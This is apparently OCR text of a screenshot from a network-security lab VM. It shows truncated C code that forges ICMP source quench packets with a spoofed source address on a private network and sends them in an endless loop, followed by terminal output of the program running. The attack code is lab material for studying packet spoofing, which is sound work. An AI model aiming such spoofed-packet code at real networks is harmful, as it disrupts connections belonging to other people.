 Terminator
En
7:10 AM
icmp.c
88
89 int packet_count= 10000;
90
91
92 char buffer[1500];
93
94 memset(buffer,0,1500);
95
96 int i = 1;
97
98 struct icmpheader *icmp = (struct icmpheader *) (buf
99 icmp->icmp_type = 4;
100 icmp->icmp_code = 0;
101 icmp->icmp_chksum = 0;
102 icmp->icmp_chksum = in_cksum((unsigned short *)icmp,
103
104
105
106
107 struct ipheader *ip = (struct ipheader *) buffer;
108 ip->iph_ver = 4;
109 ip->iph_ihl = 5;
110 ip->iph_ttl = 20;
111 ip->iph_sourceip.s_addr = inet_addr("192.168.1.109")
112 ip->iph_destip.s_addr = inet_addr("192.168.1.105");
113 ip->iph_protocol = IPPROTO_ICMP;
114 ip->iph_len = htons(sizeof(struct ipheader) + sizeof
115
116 printf("Sending icmp source quench messages...\n");
117 while(1){
118 sleep(1);
119 printf("Sending %d icmp source quench messages..
120 send_raw_ip_packet(ip);
121 i++;
122 }
123
124
125 return 0;
126
Line 121, Column 13
Tab Size: 4
C
/bin/bash
/bin/bash 80x24
[07/23/21]seed@VM:~$ gcc icmp.c -o icmp
[07/23/21]seed@VM:~$ ./icmp
Sending icmp source quench messages...
Sending 1 icmp source quench messages...
Sending 2 icmp source quench messages...
Sending 3 icmp source quench messages...
Sending 4 icmp source quench messages...
Sending 5 icmp source quench messages...
Sending 6 icmp source quench messages...
Sending 7 icmp source quench messages...
Sending 8 icmp source quench messages...
Sending 9 icmp source quench messages...
Sending 10 icmp source quench messages...
Sending 11 icmp source quench messages...
Sending 12 icmp source quench messages...
Sending 13 icmp source quench messages...